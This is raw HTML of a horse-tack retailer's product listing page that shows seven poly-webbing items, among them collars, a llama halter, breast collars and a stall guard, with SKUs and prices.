	<li id="menu-item-42389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42389"><a href="https://www.tripleemfg.com/product-category/western-tack/soft-braid-products/">Soft Braid Products</a></li>
</ul>
</li>
<li id="menu-item-36700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36700"><a href="https://www.tripleemfg.com/product-category/english-tack/">English Tack</a>
<ul class="sub-menu">
	<li id="menu-item-36702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36702"><a href="https://www.tripleemfg.com/product-category/english-tack/girths/">Girths</a></li>
	<li id="menu-item-36778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36778"><a href="https://www.tripleemfg.com/product-category/english-tack/pads/">Pads</a></li>
	<li id="menu-item-38522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38522"><a href="https://www.tripleemfg.com/product-category/english-tack/saddle-accessories/">Saddle Accessories</a></li>
	<li id="menu-item-36701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36701"><a href="https://www.tripleemfg.com/product-category/english-tack/english-bags/">English Bags</a></li>
	<li id="menu-item-36779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36779"><a href="https://www.tripleemfg.com/product-category/english-tack/race-bridles/">Race Bridles</a></li>
</ul>
</li>
<li id="menu-item-36749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36749"><a href="https://www.tripleemfg.com/product-category/pads-bags/">Pads &#038; Bags</a>
<ul class="sub-menu">
	<li id="menu-item-36750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36750"><a href="https://www.tripleemfg.com/product-category/pads-bags/miscellaneous-pads/">Miscellaneous Pads</a></li>
	<li id="menu-item-36721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36721"><a href="https://www.tripleemfg.com/product-category/pads-bags/bareback-pads/">Bareback Pads</a></li>
	<li id="menu-item-38628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38628"><a href="https://www.tripleemfg.com/product-category/pads-bags/wool-pad-collection/">Wool Pad Collection</a></li>
	<li id="menu-item-36720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36720"><a href="https://www.tripleemfg.com/product-category/pads-bags/bags-2/">Bags</a></li>
	<li id="menu-item-38634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38634"><a href="https://www.tripleemfg.com/product-category/pads-bags/camouflage-pads/">Camouflage Pads</a></li>
	<li id="menu-item-36751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36751"><a href="https://www.tripleemfg.com/product-category/pads-bags/southwest-pad-collection/">Southwest Pad Collection</a></li>
	<li id="menu-item-36723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36723"><a href="https://www.tripleemfg.com/product-category/pads-bags/cordura-pads/">Cordura Pads</a></li>
	<li id="menu-item-36752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36752"><a href="https://www.tripleemfg.com/product-category/pads-bags/wax-rugged-ride-collection/">Wax Rugged Ride Collection</a></li>
	<li id="menu-item-47178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47178"><a href="https://www.tripleemfg.com/product-category/pads-bags/bridging-pads-inserts/">Bridging Pads &#038; Inserts</a></li>
</ul>
</li>
<li id="menu-item-36696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36696"><a href="https://www.tripleemfg.com/product-category/cattle-dog/">Cattle &#038; Dog</a>
<ul class="sub-menu">
	<li id="menu-item-36697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36697"><a href="https://www.tripleemfg.com/product-category/cattle-dog/cattle/">Cattle</a></li>
	<li id="menu-item-36698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36698"><a href="https://www.tripleemfg.com/product-category/cattle-dog/dog/">Dog</a></li>
</ul>
</li>
<li id="menu-item-36746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36746"><a href="https://www.tripleemfg.com/product-category/mini-draft-tack/">Mini &amp; Draft Tack</a>
<ul class="sub-menu">
	<li id="menu-item-36747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36747"><a href="https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/">Mini Tack</a></li>
	<li id="menu-item-36744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36744"><a href="https://www.tripleemfg.com/product-category/mini-draft-tack/draft-tack/">Draft Tack</a></li>
</ul>
</li>
<li id="menu-item-41380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41380"><a href="https://www.tripleemfg.com/product-category/other/custom-items/">Custom</a>
<ul class="sub-menu">
	<li id="menu-item-41382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41382"><a href="https://www.tripleemfg.com/product-category/other/custom-items/halters-custom-items/">Halters</a></li>
</ul>
</li>
<li id="menu-item-41381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41381"><a href="https://www.tripleemfg.com/product-category/new-products/">New</a>
<ul class="sub-menu">
	<li id="menu-item-59932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59932"><a href="https://www.tripleemfg.com/product-category/new-products/new-graze-n-go-hay-bag/">New Graze N&#8217; Go Hay Bag</a></li>
	<li id="menu-item-54333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54333"><a href="https://www.tripleemfg.com/product-category/new-products/new-overlays/">New Overlays</a></li>
	<li id="menu-item-41383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41383"><a href="https://www.tripleemfg.com/product-category/new-products/parker-halters/">Parker Halters</a></li>
	<li id="menu-item-44806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44806"><a href="https://www.tripleemfg.com/product-category/new-products/llama-and-alpaca/">Llama &amp; Alpaca</a></li>
	<li id="menu-item-42037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42037"><a href="https://www.tripleemfg.com/product-category/new-products/patriotic-collection/">Patriotic Collection</a></li>
	<li id="menu-item-45535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45535"><a href="https://www.tripleemfg.com/product-category/new-products/gifts/">Gifts</a></li>
</ul>
</li>
<li id="menu-item-43088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43088"><a href="https://www.tripleemfg.com/product-category/closeouts/">Closeouts</a></li>
<li id="menu-item-39302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39302"><a href="https://www.tripleemfg.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-45616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45616"><a href="http://apparel.tripleemfg.com/">Our Apparel Site</a></li>
	<li id="menu-item-36862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36862"><a href="https://www.tripleemfg.com/contact-us/">Contact Us</a></li>
</ul>
</li>
</ul></div>								</div>	
														
							</nav><!-- #site-navigation -->
		</div>
	</div>
</header>
<!-- #masthead -->
<!-- Center -->
<div id="main" class="site-main extra">
<div class="main_inner">
	 <!-- Start main slider -->
							<!-- End main slider -->
		<div class="main-content">
	<div class="main-content-inner left-sidebar" >
	<div class="content-container">
   	<div id="content" role="main"><div id="primary"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><span><a href="https://www.tripleemfg.com">Home</a></span> / <span><a href="https://www.tripleemfg.com/product-tag/poly-webbing/">Products tagged &ldquo;poly webbing&rdquo;</a></span> / <span>Page 2</span></nav>	 
          <div class="page-title">
			  <div class="page-title-inner">
				<h1 class="entry-title-main">poly webbing</h1>
		  	</div>
		  </div>
							<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing 10&ndash;16 of 16 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
			<ul class="products columns-3">
													<li class="columns-3 first post-20259 product type-product status-publish has-post-thumbnail product_cat-saddle-accessories-2 product_tag-flank-strap product_tag-poly-webbing product_tag-saddle-accessories pa_poly-color-black pa_poly-color-brown  instock taxable shipping-taxable purchasable product-type-variable" >
		<div class="container-inner">
		<a href="https://www.tripleemfg.com/product/flank-strap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://www.tripleemfg.com/product/flank-strap/">

		<div class="image-block">		
			<img width="250" height="112" src="https://www.tripleemfg.com/wp-content/uploads/2013/11/IMG_9692-250x112.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FLANK STRAP, strap, flank, poly webbing, saddle accessories, Triple E Manufacturing" decoding="async" srcset="https://www.tripleemfg.com/wp-content/uploads/2013/11/IMG_9692-250x112.jpg 250w, https://www.tripleemfg.com/wp-content/uploads/2013/11/IMG_9692-400x179.jpg 400w, https://www.tripleemfg.com/wp-content/uploads/2013/11/IMG_9692-300x135.jpg 300w, https://www.tripleemfg.com/wp-content/uploads/2013/11/IMG_9692-604x270.jpg 604w, https://www.tripleemfg.com/wp-content/uploads/2013/11/IMG_9692.jpg 700w" sizes="(max-width: 250px) 100vw, 250px" />			
<div class="product-block-hover"></div>

		</div>
		</a>
		<div class="product_details">
				<a href="https://www.tripleemfg.com/product/flank-strap/"><h3 class="product-name">Flank Strap</h3></a>	
		<span class="sku">#1102</span>
		</div>
		</a>
	<span class="price">$24.30</span>
<a href="https://www.tripleemfg.com/product/flank-strap/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20259" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="20259" data-product_sku="1102" aria-label="Select options for &ldquo;Flank Strap&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20259" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
</li>
									<li class="columns-3 last post-18165 product type-product status-publish has-post-thumbnail product_cat-cattle product_tag-cattle product_tag-cow-collar product_tag-heifer product_tag-poly-webbing pa_poly-color-black pa_poly-color-brown pa_poly-color-burgundy pa_poly-color-hunter pa_poly-color-kelly pa_poly-color-navy pa_poly-color-red pa_poly-color-royal first instock taxable shipping-taxable purchasable product-type-variable" >
		<div class="container-inner">
		<a href="https://www.tripleemfg.com/product/heifer-collar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://www.tripleemfg.com/product/heifer-collar/">

		<div class="image-block">		
			<img width="250" height="234" src="https://www.tripleemfg.com/wp-content/uploads/2013/11/p-18165-1759-250x234.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Heifer Collar" decoding="async" fetchpriority="high" srcset="https://www.tripleemfg.com/wp-content/uploads/2013/11/p-18165-1759-250x234.jpg 250w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-18165-1759-400x375.jpg 400w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-18165-1759-300x281.jpg 300w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-18165-1759-30x28.jpg 30w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-18165-1759.jpg 442w" sizes="(max-width: 250px) 100vw, 250px" />			
<div class="product-block-hover"></div>

		</div>
		</a>
		<div class="product_details">
				<a href="https://www.tripleemfg.com/product/heifer-collar/"><h3 class="product-name">Heifer Collar</h3></a>	
		<span class="sku">#1759</span>
		</div>
		</a>
	<span class="price">$18.50</span>
<a href="https://www.tripleemfg.com/product/heifer-collar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18165" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18165" data-product_sku="1759" aria-label="Select options for &ldquo;Heifer Collar&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18165" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
</li>
									<li class="columns-3 post-44792 product type-product status-publish has-post-thumbnail product_cat-llama-and-alpaca product_cat-new-products product_tag-halter product_tag-llama product_tag-poly-webbing product_tag-weanling pa_poly-color-black pa_poly-color-brown pa_poly-color-kelly pa_poly-color-navy pa_poly-color-purple pa_poly-color-red pa_poly-color-royal pa_poly-color-white last instock taxable shipping-taxable purchasable product-type-variable" >
		<div class="container-inner">
		<a href="https://www.tripleemfg.com/product/llama-halter-weanling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://www.tripleemfg.com/product/llama-halter-weanling/">

		<div class="image-block">		
			<img width="250" height="344" src="https://www.tripleemfg.com/wp-content/uploads/2018/06/1680-RED-250x344.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="llama, llama halter, weanling, Triple E Manufacturing" decoding="async" srcset="https://www.tripleemfg.com/wp-content/uploads/2018/06/1680-RED-250x344.jpg 250w, https://www.tripleemfg.com/wp-content/uploads/2018/06/1680-RED-218x300.jpg 218w, https://www.tripleemfg.com/wp-content/uploads/2018/06/1680-RED-768x1056.jpg 768w, https://www.tripleemfg.com/wp-content/uploads/2018/06/1680-RED-744x1024.jpg 744w, https://www.tripleemfg.com/wp-content/uploads/2018/06/1680-RED-400x550.jpg 400w, https://www.tripleemfg.com/wp-content/uploads/2018/06/1680-RED.jpg 1374w" sizes="(max-width: 250px) 100vw, 250px" />			
<div class="product-block-hover"></div>

		</div>
		</a>
		<div class="product_details">
				<a href="https://www.tripleemfg.com/product/llama-halter-weanling/"><h3 class="product-name">Llama Halter &#8211; Weanling</h3></a>	
		<span class="sku">#1680</span>
		</div>
		</a>
	<span class="price">$17.00</span>
<a href="https://www.tripleemfg.com/product/llama-halter-weanling/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_44792" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="44792" data-product_sku="1680" aria-label="Select options for &ldquo;Llama Halter - Weanling&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_44792" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
</li>
									<li class="columns-3 first post-13140 product type-product status-publish has-post-thumbnail product_cat-leads-lunge-lines product_cat-straps product_tag-lunge-strap product_tag-poly-webbing pa_poly-color-black pa_poly-color-brown pa_poly-color-burgundy pa_poly-color-hunter pa_poly-color-kelly pa_poly-color-navy pa_poly-color-purple pa_poly-color-red pa_poly-color-royal pa_poly-color-white  instock taxable shipping-taxable purchasable product-type-variable" >
		<div class="container-inner">
		<a href="https://www.tripleemfg.com/product/lunging-converter-strap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://www.tripleemfg.com/product/lunging-converter-strap/">

		<div class="image-block">		
			<img width="250" height="166" src="https://www.tripleemfg.com/wp-content/uploads/2013/10/p-13140-20091112_8314-250x166.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lunging Converter Strap" decoding="async" loading="lazy" srcset="https://www.tripleemfg.com/wp-content/uploads/2013/10/p-13140-20091112_8314-250x166.jpg 250w, https://www.tripleemfg.com/wp-content/uploads/2013/10/p-13140-20091112_8314-400x265.jpg 400w, https://www.tripleemfg.com/wp-content/uploads/2013/10/p-13140-20091112_8314-300x199.jpg 300w, https://www.tripleemfg.com/wp-content/uploads/2013/10/p-13140-20091112_8314-30x20.jpg 30w, https://www.tripleemfg.com/wp-content/uploads/2013/10/p-13140-20091112_8314-272x182.jpg 272w, https://www.tripleemfg.com/wp-content/uploads/2013/10/p-13140-20091112_8314.jpg 450w" sizes="auto, (max-width: 250px) 100vw, 250px" />			
<div class="product-block-hover"></div>

		</div>
		</a>
		<div class="product_details">
				<a href="https://www.tripleemfg.com/product/lunging-converter-strap/"><h3 class="product-name">Lunging Converter Strap</h3></a>	
		<span class="sku">#0960</span>
		</div>
		</a>
	<span class="price">$9.20</span>
<a href="https://www.tripleemfg.com/product/lunging-converter-strap/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13140" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13140" data-product_sku="0960" aria-label="Select options for &ldquo;Lunging Converter Strap&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13140" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
</li>
									<li class="columns-3 last post-22376 product type-product status-publish has-post-thumbnail product_cat-breast-collars product_tag-breast-collar product_tag-fleece product_tag-poly-webbing pa_fleece-colors-black pa_fleece-colors-maize pa_fleece-colors-white pa_poly-color-black pa_poly-color-brown pa_poly-color-burgundy pa_poly-color-hunter pa_poly-color-kelly pa_poly-color-navy pa_poly-color-red pa_poly-color-royal pa_poly-color-white pa_sizes-arabian pa_sizes-horse pa_sizes-large-horse pa_sizes-pony first instock taxable shipping-taxable purchasable product-type-variable" >
		<div class="container-inner">
		<a href="https://www.tripleemfg.com/product/poly-fleece-lined-breast-collar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://www.tripleemfg.com/product/poly-fleece-lined-breast-collar/">

		<div class="image-block">		
			<img width="250" height="182" src="https://www.tripleemfg.com/wp-content/uploads/2013/11/1290-250x182.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="POLY FLEECE LINED BREAST COLLAR, poly, fleece, breast, collar, Triple E Manufacturing" decoding="async" loading="lazy" srcset="https://www.tripleemfg.com/wp-content/uploads/2013/11/1290-250x182.jpg 250w, https://www.tripleemfg.com/wp-content/uploads/2013/11/1290-400x291.jpg 400w, https://www.tripleemfg.com/wp-content/uploads/2013/11/1290-300x218.jpg 300w, https://www.tripleemfg.com/wp-content/uploads/2013/11/1290-768x559.jpg 768w, https://www.tripleemfg.com/wp-content/uploads/2013/11/1290-1024x745.jpg 1024w, https://www.tripleemfg.com/wp-content/uploads/2013/11/1290.jpg 1500w" sizes="auto, (max-width: 250px) 100vw, 250px" />			
<div class="product-block-hover"></div>

		</div>
		</a>
		<div class="product_details">
				<a href="https://www.tripleemfg.com/product/poly-fleece-lined-breast-collar/"><h3 class="product-name">Poly Fleece Lined Breast Collar</h3></a>	
		<span class="sku">#1290</span>
		</div>
		</a>
	<span class="price">$37.10</span>
<a href="https://www.tripleemfg.com/product/poly-fleece-lined-breast-collar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22376" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22376" data-product_sku="1290" aria-label="Select options for &ldquo;Poly Fleece Lined Breast Collar&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22376" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
</li>
									<li class="columns-3 post-24355 product type-product status-publish has-post-thumbnail product_cat-breast-collars product_tag-breast-collar product_tag-poly-webbing product_tag-wool-fleece pa_poly-color-black pa_poly-color-brown pa_poly-color-burgundy pa_poly-color-hunter pa_poly-color-kelly pa_poly-color-navy pa_poly-color-red pa_poly-color-royal pa_sizes-arabian pa_sizes-horse pa_sizes-large-horse pa_sizes-pony last instock taxable shipping-taxable purchasable product-type-variable" >
		<div class="container-inner">
		<a href="https://www.tripleemfg.com/product/wool-lined-breast-collar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://www.tripleemfg.com/product/wool-lined-breast-collar/">

		<div class="image-block">		
			<img width="250" height="483" src="https://www.tripleemfg.com/wp-content/uploads/2013/11/1295-250x483.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOFT LAMBS WOOL LINED BREAST COLLAR, wool, breast, collar, Triple E Manufacturing" decoding="async" loading="lazy" srcset="https://www.tripleemfg.com/wp-content/uploads/2013/11/1295-250x483.jpg 250w, https://www.tripleemfg.com/wp-content/uploads/2013/11/1295-400x773.jpg 400w, https://www.tripleemfg.com/wp-content/uploads/2013/11/1295-155x300.jpg 155w, https://www.tripleemfg.com/wp-content/uploads/2013/11/1295-530x1024.jpg 530w, https://www.tripleemfg.com/wp-content/uploads/2013/11/1295.jpg 621w" sizes="auto, (max-width: 250px) 100vw, 250px" />			
<div class="product-block-hover"></div>

		</div>
		</a>
		<div class="product_details">
		<div class="star-rating" title="Rated 5.00 out of 5">
						<span style="width:100%">
									<strong class="rating">5.00</strong> out of 5</span></div>		<a href="https://www.tripleemfg.com/product/wool-lined-breast-collar/"><h3 class="product-name">Soft Lambs Wool Lined Breast Collar</h3></a>	
		<span class="sku">#1295</span>
		</div>
		</a>
	<span class="price">$67.00</span>
<a href="https://www.tripleemfg.com/product/wool-lined-breast-collar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24355" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="24355" data-product_sku="1295" aria-label="Select options for &ldquo;Soft Lambs Wool Lined Breast Collar&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24355" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
</li>
									<li class="columns-3 first post-13249 product type-product status-publish has-post-thumbnail product_cat-stable-accessories product_tag-poly-webbing product_tag-stall-guard pa_poly-color-black pa_poly-color-burgundy pa_poly-color-hunter pa_poly-color-kelly pa_poly-color-navy pa_poly-color-red pa_poly-color-royal  instock taxable shipping-taxable purchasable product-type-variable" >
		<div class="container-inner">
		<a href="https://www.tripleemfg.com/product/stall-guard-2-durable-poly-web-construction/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://www.tripleemfg.com/product/stall-guard-2-durable-poly-web-construction/">

		<div class="image-block">		
			<img width="250" height="107" src="https://www.tripleemfg.com/wp-content/uploads/2013/10/p-13249-triple2009catalog_page_33_image_0009-250x107.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stall Guard, 2&quot; Durable Poly Web Construction" decoding="async" loading="lazy" srcset="https://www.tripleemfg.com/wp-content/uploads/2013/10/p-13249-triple2009catalog_page_33_image_0009-250x107.jpg 250w, https://www.tripleemfg.com/wp-content/uploads/2013/10/p-13249-triple2009catalog_page_33_image_0009-400x172.jpg 400w, https://www.tripleemfg.com/wp-content/uploads/2013/10/p-13249-triple2009catalog_page_33_image_0009-300x129.jpg 300w, https://www.tripleemfg.com/wp-content/uploads/2013/10/p-13249-triple2009catalog_page_33_image_0009-30x13.jpg 30w, https://www.tripleemfg.com/wp-content/uploads/2013/10/p-13249-triple2009catalog_page_33_image_0009.jpg 450w" sizes="auto, (max-width: 250px) 100vw, 250px" />			
<div class="product-block-hover"></div>

		</div>
		</a>
		<div class="product_details">
				<a href="https://www.tripleemfg.com/product/stall-guard-2-durable-poly-web-construction/"><h3 class="product-name">Stall Guard, 2&#8243; Durable Poly Web Construction</h3></a>	
		<span class="sku">#1126</span>
		</div>
		</a>
	<span class="price">$48.20</span>
<a href="https://www.tripleemfg.com/product/stall-guard-2-durable-poly-web-construction/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13249" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13249" data-product_sku="1126" aria-label="Select options for &ldquo;Stall Guard, 2&quot; Durable Poly Web Construction&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13249" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
</li>
							</ul>
			<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.tripleemfg.com/product-tag/poly-webbing/page/1/">&larr;</a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="https://www.tripleemfg.com/product-tag/poly-webbing/page/1/">1</a></li>
	<li><span aria-label="Page 2" aria-current="page" class="page-numbers current">2</span></li>
</ul>
</nav>
			</main></div>	<div id="secondary">
      <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
    <aside id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.tripleemfg.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside>  </div>
  <!-- #primary-sidebar -->
  </div>
<!-- #secondary -->
</div>
</div>
</div>
<!-- .main-content-inner -->
</div>
<!-- .main_inner -->
</div>
<!-- #main -->
<footer id="colophon" class="site-footer" role="contentinfo">
	
   <div class="footer_inner">
   <div class="footer_inner_sub">
   <div class="footer-widget-left">
     <div id="first" class="first-widget footer-widget">
    <aside id="footeraboutwidget-4" class="widget widgets-about">		 <div class="home-about-me hb-animate-element left-to-right"> 		 
				<div class="tm-about-text">
					
				 	 <a href="https://tripleemfgnew.wpengine.com/" 
						target="_blank"> 
						<img src="https://tripleemfgnew.wpengine.com/wp-content/uploads/2015/12/white-logo.png" alt="" class="vv" />
					 </a> 
					<div class="tm-about-description">					
										</div>
				</div>
		</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div id="GTS_CONTAINER"></div></div>
		</aside>  </div>
  <!-- #first .widget-area -->
    </div>
        <div class="footer-widget-right">
<div id="footer-widget-area">
    <div id="second" class="second-widget footer-widget">
    <aside id="footercontactuswidget-4" class="widget widgets-footercontact"><h3 class="widget-title">Contact Us</h3> 
		<ul>
			<li>
		<div class="contact_wrapper">
			<div class="address">
				<i class="fa fa-map-marker"></i>	
					<div class="address_content">
									
							<div class="contact_title">
								Triple E Mfg. &amp; Design, Inc.							</div>
																			<div class="contact_address">117 Osborne Street
P.O. Box 438
Sherman, NY. 14781-0438
US </div>
							
					</div>
			</div>
			<div class="phone">
				<i class="fa fa-phone"></i>
									<div class="contact_phone">716-761-6996</div>
					
			</div>
		<div class="email">
			<i class="fa fa-envelope "></i>
							<div class="contact_email"><a href="					mailto:info@tripleemfg.com" target="_blank">
					info@tripleemfg.com</a>
				</div>
					</div>
		</div>
			</li>
		</ul>
		</aside><div id="follow_us" class="follow-us">	

			<a href="https://www.facebook.com/Tripleemfg/" title="Facebook" class="facebook icon"><i class="fa fa-facebook"></i></a>
				<a href="https://twitter.com/tripleemfg" title="Twitter" class="twitter icon"><i class="fa fa-twitter"></i></a>
		
			<a href="https://www.linkedin.com/company/triple-e-manufacturing" title="Linkedin" class="linkedin icon"><i class="fa fa-linkedin"></i></a>
				<a href="https://tripleemfgnew.wpengine.com/feed/" title="RSS" class="rss icon"><i class="fa fa-rss"></i></a>
			
			<a href="https://www.pinterest.com/tripleemfg/" title="Pinterest" class="pinterest icon"><i class="fa fa-pinterest"></i></a>
				<a href="https://plus.google.com/103915491300684292478" title="Google Plus " class="google-plus icon"><i class="fa fa-google-plus"></i></a>
		</div>
</aside>  </div>
  <!-- #second .widget-area -->
      <div id="third" class="third-widget footer-widget">
    <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://www.tripleemfg.com/shippings-returns/">Shippings &#038; Returns</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.tripleemfg.com/warranty/">Warranty</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://www.tripleemfg.com/privacy-policy-security/">Privacy Policy &#038; Security</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.tripleemfg.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://www.tripleemfg.com/dealer-application/">Dealer Application</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.tripleemfg.com/find-a-dealer/">Find a Dealer</a></li>
<li id="menu-item-43230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43230"><a href="https://www.tripleemfg.com/catalog/">View Our Catalog</a></li>
<li id="menu-item-45618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45618"><a href="http://apparel.tripleemfg.com/">Visit Our Apparel Store</a></li>
</ul></div></aside>  </div>
  <!-- #third .widget-area -->
      <div id="fourth" class="fourth-widget footer-widget">
    <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="#" style="text-align: right; text-decoration:none;" onClick="javascript:window.open('https://www.rapidscansecure.com/siteseal/Verify.aspx?code=39,78245CCAAB546438BDD21D15EF2D43DECD7A767B', 'Verification',  'location=no, toolbar=no, resizable=no, scrollbars=yes, directories=no, status=no,top=100,left=100, width=960, height=526'); return false;"><img decoding="async" src="https://www.rapidscansecure.com/siteseal/Seal.aspx?code=39,78245CCAAB546438BDD21D15EF2D43DECD7A767B" border="0" /></a></p>
</div>
		</aside>  </div>
  <!-- #fourth .widget-area -->
     </div>
  <div class="footer-bottom">
	<div class="footer-bottom-container">	
	   <div class="footer_bottom_left">
			  <div class="footer-menu-links">
